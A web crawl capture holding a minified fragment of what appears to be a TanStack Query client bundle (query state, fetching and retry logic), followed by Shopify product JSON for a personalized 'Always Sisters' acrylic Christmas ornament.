o(t,e){return!!e&&!!t.getPreviousPageParam&&null!=n(t,e)}},73409:(t,e,s)=>{s.d(e,{X:()=>u,k:()=>o});var i=s(75568),r=s(1233),a=s(95580),n=s(45888),u=class extends n.k{#m;#v;#b;#d;#p;#n;#g;constructor(t){super(),this.#g=!1,this.#n=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#d=t.client,this.#b=this.#d.getQueryCache(),this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#m=c(this.options),this.state=t.state??this.#m,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#p?.promise}setOptions(t){if(this.options={...this.#n,...t},this.updateGcTime(this.options.gcTime),this.state&&void 0===this.state.data){let t=c(this.options);void 0!==t.data&&(this.setState(h(t.data,t.dataUpdatedAt)),this.#m=t)}}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#b.remove(this)}setData(t,e){let s=(0,i.pl)(this.state.data,t,this.options);return this.#f({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#f({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#p?.promise;return this.#p?.cancel(t),e?e.then(i.lQ).catch(i.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#m)}isActive(){return this.observers.some(t=>!1!==(0,i.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===i.hT||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStatic(){return this.getObserversCount()>0&&this.observers.some(t=>"static"===(0,i.d2)(t.options.staleTime,this))}isStale(){return this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data||this.state.isInvalidated}isStaleByTime(t=0){return void 0===this.state.data||"static"!==t&&(!!this.state.isInvalidated||!(0,i.j3)(this.state.dataUpdatedAt,t))}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#p?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#p?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#b.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#p&&(this.#g?this.#p.cancel({revert:!0}):this.#p.cancelRetry()),this.scheduleGc()),this.#b.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#f({type:"invalidate"})}async fetch(t,e){if("idle"!==this.state.fetchStatus&&this.#p?.status()!=="rejected"){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#p)return this.#p.continueRetry(),this.#p.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,r=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#g=!0,s.signal)})},n=()=>{let t=(0,i.ZM)(this.options,e),s=(()=>{let t={client:this.#d,queryKey:this.queryKey,meta:this.meta};return r(t),t})();return(this.#g=!1,this.options.persister)?this.options.persister(t,s,this):t(s)},u=(()=>{let t={fetchOptions:e,options:this.options,queryKey:this.queryKey,client:this.#d,state:this.state,fetchFn:n};return r(t),t})();this.options.behavior?.onFetch(u,this),this.#v=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==u.fetchOptions?.meta)&&this.#f({type:"fetch",meta:u.fetchOptions?.meta}),this.#p=(0,a.II)({initialPromise:e?.initialPromise,fn:u.fetchFn,onCancel:t=>{t instanceof a.cc&&t.revert&&this.setState({...this.#v,fetchStatus:"idle"}),s.abort()},onFail:(t,e)=>{this.#f({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#f({type:"pause"})},onContinue:()=>{this.#f({type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0});try{let t=await this.#p.start();if(void 0===t)throw Error(`${this.queryHash} data is undefined`);return this.setData(t),this.#b.config.onSuccess?.(t,this),this.#b.config.onSettled?.(t,this.state.error,this),t}catch(t){if(t instanceof a.cc){if(t.silent)return this.#p.promise;else if(t.revert){if(void 0===this.state.data)throw t;return this.state.data}}throw this.#f({type:"error",error:t}),this.#b.config.onError?.(t,this),this.#b.config.onSettled?.(this.state.data,t,this),t}finally{this.scheduleGc()}}#f(t){let e=e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...o(e.data,this.options),fetchMeta:t.meta??null};case"success":let s={...e,...h(t.data,t.dataUpdatedAt),dataUpdateCount:e.dataUpdateCount+1,...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};return this.#v=t.manual?s:void 0,s;case"error":let i=t.error;return{...e,error:i,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:i,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}};this.state=e(this.state),r.jG.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#b.notify({query:this,type:"updated",action:t})})}};function o(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,a.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}function h(t,e){return{data:t,dataUpdatedAt:e??Date.now(),error:null,isInvalidated:!1,status:"success"}}function c(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,i=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?i??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament.js
body_size: 866
content:
{"id":6743778590802,"title":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament","handle":"up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.\u003cbr\u003eIf you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-stringify-type=\"bold\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-fragment=\"1\"\u003ePersonalization:\u003c\/span\u003e\u003c\/b\u003e Pick your options and see your creation ?? Please double check your options before purchasing.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMade of acrylic\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBeautiful, brushed metal matt finish\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"col-span-12 l:col-span-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"l:mt-4 mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pt-7 hidden l:block\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"text-sm mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"osc-editor-style mt-1 HtmlContent_container__1U5GW text-xs l:text-sm font-body\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePersonalized design or image is printed on one side\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 244px; top: 271.531px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-10-21T01:21:15-07:00","created_at":"2021-10-20T21:04:54-07:00","vendor":"Makezbright","type":"ornament","tags":["(Ver4)","9","Always","Christmas","Clipart_II200","Home-Decor_Ornament","Ornament","Personalized","Sisters","to","Up","Women","Xmas"],"price":1595,"price_min":1595,"price_max":1595,"available":true,"price_varies":false,"compare_at_price":3190,"compare_at_price_min":3190,"compare_at_price_max":3190,"compare_at_price_varies":false,"variants":[{"id":40544578306130,"title":"4\" x 2.75\" \/ Acrylic","option1":"4\" x 2.75\" \/ Acrylic","option2":null,"option3":null,"sku":"KM2E","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","options":["4\" x 2.75\" \/ Acrylic"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699","options":[{"name":"Size","position":1,"values":["4\" x 2.75\" \/ Acrylic"]}],"url":"\/products\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament","media":[{"alt":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts","id":23884671189074,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699","width":1200},{"alt":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts","id":23884671352914,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669","width":1200},{"alt":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts","id":23884671451218,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}